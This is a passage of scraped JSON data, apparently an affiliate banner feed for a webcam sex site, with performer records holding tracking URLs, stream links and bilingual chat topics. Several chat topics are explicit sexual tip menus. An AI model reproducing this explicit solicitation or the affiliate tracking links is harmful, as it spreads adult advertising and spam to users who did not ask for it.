\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-SweetNatali-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-SweetNatali-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-SweetNatali-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-SweetNatali-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-SweetNatali-\",\"video_feed_url\":\"https:\\/\\/mobile-edge19.bcvcdn.com\\/stream_-SweetNatali-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb19.bcvcdn.com\\/stream_-SweetNatali-\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_-SweetNatali-\\/playlist.m3u8\",\"chat_topic\":\"Favorite vibrations: 17, 66, 111, 333. Strongest: 555. ORGASM: 777.17 = 12 s(high)20 =15s (Low)50= 25s (Medium)100=35s (high)200=50s (medium)333=70s (high)555= 150s (high)777= 250s (ultra high)Random level- 55 \",\"chat_topic_ru\":\"\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 17, 66, 111, 333. \\u0421\\u0430\\u043c\\u0430\\u044f \\u0441\\u0438\\u043b\\u044c\\u043d\\u0430\\u044f 555.  \\u041e\\u0420\\u0413\\u0410\\u0417\\u041c 777.17 = 12 s(high)66 = 40 s (ultra high)88 = 60 s (wave)111 = 80 s (high)222 = 100 s (high)333 = 150 s (ultra night)555 = 3 minu (fire)Random - 44\",\"flags\":[\"american\",\"russian\"],\"online_time\":4092,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-SweetNatali-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":499,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"DubleDuble\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/DubleDuble\",\"display_name\":\"SoSweetCouple\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c6\\/28c\\/0f1\\/a42892391eb15a7988c71cb8330b2649_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c6\\/28c\\/0f1\\/a42892391eb15a7988c71cb8330b2649_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c6\\/28c\\/0f1\\/a42892391eb15a7988c71cb8330b2649_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c6\\/28c\\/0f1\\/a42892391eb15a7988c71cb8330b2649_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/28c\\/0f1\\/xbig_lq\\/56c55c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/28c\\/0f1\\/xbig_lq\\/56c55c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/28c\\/0f1\\/xbig\\/56c55c.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/DubleDuble\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/DubleDuble\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/DubleDuble\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/DubleDuble?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/DubleDuble\",\"video_feed_url\":\"https:\\/\\/mobile-edge67.bcvcdn.com\\/stream_DubleDuble.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb67.bcvcdn.com\\/stream_DubleDuble\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_DubleDuble\\/playlist.m3u8\",\"chat_topic\":\": @remain  I don\'t do anything for tokens in private messages\",\"chat_topic_ru\":\" @remain \\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 100\\u0442\\u043a .\\u0417\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0441 \\u043d\\u0438\\u0447\\u0435\\u0433\\u043e \\u043d\\u0435 \\u0434\\u0435\\u043b\\u0430\\u044e\",\"flags\":[\"american\",\"russian\"],\"online_time\":27,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_DubleDuble\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":474,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"tamagotchigirl\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/tamagotchigirl\",\"display_name\":\"-peDoVo4ka228-\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d1\\/27a\\/1f7\\/45ed01dae80530272d700c8d3bb70bc5_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d1\\/27a\\/1f7\\/45ed01dae80530272d700c8d3bb70bc5_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d1\\/27a\\/1f7\\/45ed01dae80530272d700c8d3bb70bc5_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d1\\/27a\\/1f7\\/45ed01dae80530272d700c8d3bb70bc5_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d1\\/27a\\/1f7\\/xbig_lq\\/58f5f9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d1\\/27a\\/1f7\\/xbig_lq\\/58f5f9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d1\\/27a\\/1f7\\/xbig\\/58f5f9.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/tamagotchigirl\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/tamagotchigirl\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/tamagotchigirl\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/tamagotchigirl?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/tamagotchigirl\",\"video_feed_url\":\"https:\\/\\/mobile-edge21.bcvcdn.com\\/stream_tamagotchigirl.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb21.bcvcdn.com\\/stream_tamagotchigirl\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_tamagotchigirl\\/playlist.m3u8\",\"chat_topic\":\"Insta same name like here. @total! @sofar raised, @remain remaining until the show starts!\",\"chat_topic_ru\":\"\\u0412 \\u0438\\u043d\\u0441\\u0442\\u0435 \\u043d\\u0438\\u043a \\u043a\\u0430\\u043a \\u0442\\u0443\\u0442. @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\",\"flags\":[\"american\",\"russian\"],\"online_time\":1331,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_tamagotchigirl\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":461,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"tiktok\"],\"is_new\":0},{\"username\":\"cute2girlscam\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/cute2girlscam\",\"display_name\":\"cute2girlscam\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e4\\/185\\/1f4\\/a69803ec17c44a95799c39d395d521f1_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e4\\/185\\/1f4\\/a69803ec17c44a95799c39d395d521f1_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e4\\/185\\/1f4\\/a69803ec17c44a95799c39d395d521f1_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e4\\/185\\/1f4\\/a69803ec17c44a95799c39d395d521f1_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/185\\/1f4\\/xbig_lq\\/f93d92.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/185\\/1f4\\/xbig_lq\\/f93d92.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/185\\/1f4\\/xbig\\/f93d92.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/cute2girlscam\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/cute2girlscam\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/cute2girlscam\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/cute2girlscam?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/cute2girlscam\",\"video_feed_url\":\"https:\\/\\/mobile-edge78.bcvcdn.com\\/stream_cute2girlscam.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb78.bcvcdn.com\\/stream_cute2girlscam\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_cute2girlscam\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u0411\\u043e\\u043b\\u0442\\u0430\\u0435\\u043c \\u043e\\u0431\\u043e \\u0432\\u0441\\u0451\\u043c \",\"flags\":[\"american\",\"russian\"],\"online_time\":3603,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_cute2girlscam\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":459,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-Anitaraj-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Anitaraj-\",\"display_name\":\"-Anitaraj-\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dd\\/1a0\\/3b9\\/857ebd0c332258460f7204e4d8f4436c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dd\\/1a0\\/3b9\\/857ebd0c332258460f7204e4d8f4436c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dd\\/1a0\\/3b9\\/857ebd0c332258460f7204e4d8f4436c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dd\\/1a0\\/3b9\\/857ebd0c332258460f7204e4d8f4436c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/1a0\\/3b9\\/xbig_lq\\/e29c2a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/1a0\\/3b9\\/xbig_lq\\/e29c2a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/1a0\\/3b9\\/xbig\\/e29c2a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Anitaraj-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Anitaraj-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Anitaraj-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Anitaraj-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Anitaraj-\",\"video_feed_url\":\"https:\\/\\/mobile-edge45.bcvcdn.com\\/stream_-Anitaraj-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb45.bcvcdn.com\\/stream_-Anitaraj-\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_-Anitaraj-\\/playlist.m3u8\",\"chat_topic\":\"Hello! :hiYou\'re always welcome here :loveA private message is 62 tk.All request info is in my tip menu.\",\"chat_topic_ru\":\"\\u0414\\u043e\\u0431\\u0440\\u043e \\u043f\\u043e\\u0436\\u0430\\u043b\\u043e\\u0432\\u0430\\u0442\\u044c!  :hi  \\u0417\\u0434\\u0435\\u0441\\u044c \\u0442\\u0435\\u0431\\u0435 \\u0432\\u0441\\u0435\\u0433\\u0434\\u0430 \\u0440\\u0430\\u0434\\u044b :love  \\u041b\\u0438\\u0447\\u043d\\u043e\\u0435 \\u0441\\u043e\\u043e\\u0431\\u0449\\u0435\\u043d\\u0438\\u0435 62 \\u0442\\u043a.\\u0412\\u0441\\u044f \\u0438\\u043d\\u0444\\u043e\\u0440\\u043c\\u0430\\u0446\\u0438\\u044f \\u043f\\u043e \\u0437\\u0430\\u043f\\u0440\\u043e\\u0441\\u0430\\u043c \\u2014 \\u0432 \\u043c\\u043e\\u0451\\u043c \\u0442\\u0438\\u043f \\u043c\\u0435\\u043d\\u044e.\",\"flags\":[\"american\",\"russian\"],\"online_time\":4106,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Anitaraj-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":436,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"Lois-Lorrie\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Lois-Lorrie\",\"display_name\":\"Lois-Lorrie\",\"display_age\":33,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c7\\/03b\\/1b9\\/60466a6c05fa940fa424f98bb6138c05_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c7\\/03b\\/1b9\\/60466a6c05fa940fa424f98bb6138c05_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c7\\/03b\\/1b9\\/60466a6c05fa940fa424f98bb6138c05_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c7\\/03b\\/1b9\\/60466a6c05fa940fa424f98bb6138c05_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/03b\\/1b9\\/xbig_lq\\/c2dc95.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/03b\\/1b9\\/xbig_lq\\/c2dc95.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/03b\\/1b9\\/xbig\\/c2dc95.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Lois-Lorrie\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Lois-Lorrie\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Lois-Lorrie\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Lois-Lorrie?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Lois-Lorrie\",\"video_feed_url\":\"https:\\/\\/mobile-edge67.bcvcdn.com\\/stream_Lois-Lorrie.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb67.bcvcdn.com\\/stream_Lois-Lorrie\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_Lois-Lorrie\\/playlist.m3u8\",\"chat_topic\":\"Hi, the goal for today is 1000 tip on the dream \",\"chat_topic_ru\":\"\\u041f\\u0420\\u0418\\u0412\\u0415\\u0422, \\u0446\\u0435\\u043b\\u044c \\u043d\\u0430 \\u0441\\u0435\\u0433\\u043e\\u0434\\u043d\\u044f 1000 \\u0442\\u0438\\u043f \\u043d\\u0430 \\u043c\\u0435\\u0447\\u0442\\u0443!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":1770,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Lois-Lorrie\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":430,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Fox-Lisa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Fox-Lisa\",\"display_name\":\"MISTRESS-FOX\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/058\\/3a2\\/182\\/aa37046b6194ef4392165b60c3d24f55_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/058\\/3a2\\/182\\/aa37046b6194ef4392165b60c3d24f55_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/058\\/3a2\\/182\\/aa37046b6194ef4392165b60c3d24f55_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/058\\/3a2\\/182\\/aa37046b6194ef4392165b60c3d24f55_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/058\\/3a2\\/182\\/xbig_lq\\/bf9272.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/058\\/3a2\\/182\\/xbig_lq\\/bf9272.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/058\\/3a2\\/182\\/xbig\\/bf9272.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Fox-Lisa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Fox-Lisa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Fox-Lisa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Fox-Lisa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Fox-Lisa\",\"video_feed_url\":\"https:\\/\\/mobile-edge10.bcvcdn.com\\/stream_Fox-Lisa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb10.bcvcdn.com\\/stream_Fox-Lisa\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Fox-Lisa\\/playlist.m3u8\",\"chat_topic\":\"Hello, I\\u2019m Lisa.A Queen. A Goddess. A Mistress.You may choose to become my servant, or you may court me.I value actions over empty words. Inst crazzzy_lisaWe collect @total tk (until the end of the hour) for strip, @remain  tk\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u044f \\u041b\\u0438\\u0437\\u0430. \\u041a\\u043e\\u0440\\u043e\\u043b\\u0435\\u0432\\u0430, \\u0411\\u043e\\u0433\\u0438\\u043d\\u044f, \\u0413\\u043e\\u0441\\u043f\\u043e\\u0436\\u0430.\\u0422\\u044b \\u043c\\u043e\\u0436\\u0435\\u0448\\u044c \\u0441\\u0442\\u0430\\u0442\\u044c \\u043c\\u043e\\u0438\\u043c \\u0440\\u0430\\u0431\\u043e\\u043c \\u0438\\u043b\\u0438 \\u0443\\u0445\\u0430\\u0436\\u0438\\u0432\\u0430\\u0442\\u044c \\u0437\\u0430 \\u043c\\u043d\\u043e\\u0439. \\u0426\\u0435\\u043d\\u044e \\u0434\\u0435\\u0439\\u0441\\u0442\\u0432\\u0438\\u044f, \\u0430 \\u043d\\u0435 \\u043f\\u0443\\u0441\\u0442\\u044b\\u0435 \\u0441\\u043b\\u043e\\u0432\\u0430. \\u0418\\u043d\\u0441\\u0442 crazzzy_lisa. \\u0421\\u043e\\u0431\\u0438\\u0440\\u0430\\u0435\\u043c \\u0434\\u043e \\u043a\\u043e\\u043d\\u0446\\u0430 \\u0447\\u0430\\u0441\\u0430 \\u043d\\u0430 \\u0441\\u0442\\u0440\\u0438\\u043f\\u0442\\u0438\\u0437 @total  tk, \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":3417,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Fox-Lisa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":409,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"Isilib-kisa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Isilib-kisa\",\"display_name\":\"Isilib_kisa\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/077\\/17d\\/0cc\\/cf7891709b6dbf707ec57a402e674dfd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/077\\/17d\\/0cc\\/cf7891709b6dbf707ec57a402e674dfd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/077\\/17d\\/0cc\\/cf7891709b6dbf707ec57a402e674dfd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/077\\/17d\\/0cc\\/cf7891709b6dbf707ec57a402e674dfd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/077\\/17d\\/0cc\\/xbig_lq\\/90a8bb.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/077\\/17d\\/0cc\\/xbig_lq\\/90a8bb.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/077\\/17d\\/0cc\\/xbig\\/90a8bb.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Isilib-kisa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Isilib-kisa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Isilib-kisa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Isilib-kisa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Isilib-kisa\",\"video_feed_url\":\"https:\\/\\/mobile-edge39.bcvcdn.com\\/stream_Isilib-kisa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb39.bcvcdn.com\\/stream_Isilib-kisa\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_Isilib-kisa\\/playlist.m3u8\",\"chat_topic\":\"Lovense for 2 tk\\u2764\\ufe0f.Random - 23.Favourite vibration 50,100,200,500555- SQUIRT Special modes 222,1111\\u2764\\ufe0f NAKED 299There are @remain  Tokens are not counted in the PMAlbums by 53 tk\",\"chat_topic_ru\":\"\\u0421 \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u043c\\u0438 \\u0440\\u0435\\u0436\\u0438\\u043c\\u0430\\u043c\\u0438 \\u043b\\u043e\\u0432\\u0435\\u043d\\u0441\\u0430 \\u041a\\u041e\\u041d\\u0427\\u0410\\u042e 50,100,200,500 .555- \\u0421\\u041a\\u0412\\u0418\\u0420\\u0422 \\u0421\\u043f\\u0435\\u0446 \\u043a\\u043e\\u043c\\u0430\\u043d\\u0434\\u044b 222,1111, \\u0440\\u0430\\u043d\\u0434\\u043e\\u043c - 23 \\u2764\\ufe0f\\u0421\\u0442\\u0440\\u0438\\u043f\\u0442\\u0438\\u0437 299\\u2764\\ufe0f\\u0414\\u043e \\u0446\\u0435\\u043b\\u0438 \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \\u0422\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0438\\u0447\\u043a\\u0443 \\u043d\\u0435 \\u0437\\u0430\\u0441\\u0447\\u0438\\u0442\\u044b\\u0432\\u0430\\u044e\\u0442\\u0441\\u044f\",\"flags\":[\"american\",\"russian\"],\"online_time\":4053,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Isilib-kisa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":403,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Pizda-Drozda\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Pizda-Drozda\",\"display_name\":\"Pizda-Drozda\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c0\\/395\\/2de\\/27ddf627875a37a0571b4c14ec63ec41_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c0\\/395\\/2de\\/27ddf627875a37a0571b4c14ec63ec41_thumb.jpg\",\"thumbnail_image_medium\":\"\\/